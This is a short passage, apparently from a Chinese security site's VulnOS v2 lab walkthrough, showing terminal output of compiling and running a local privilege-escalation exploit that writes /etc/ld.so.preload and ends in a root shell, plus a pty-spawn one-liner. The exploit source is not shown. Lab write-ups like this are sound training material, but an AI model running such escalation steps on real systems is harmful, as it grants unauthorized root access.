 webmin@VulnOSv2:~$ cd /tmp
webmin@VulnOSv2:/tmp$ touch exploit.c
webmin@VulnOSv2:/tmp$ vim exploit.c
webmin@VulnOSv2:/tmp$ gcc exploit.c -o exploit
webmin@VulnOSv2:/tmp$ ls -tr
exploit.c  exploit
webmin@VulnOSv2:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# python -c 'import pty; pty.spawn("/bin/bash")'
root@VulnOSv2:/tmp#
安全客（bobao.360.cn）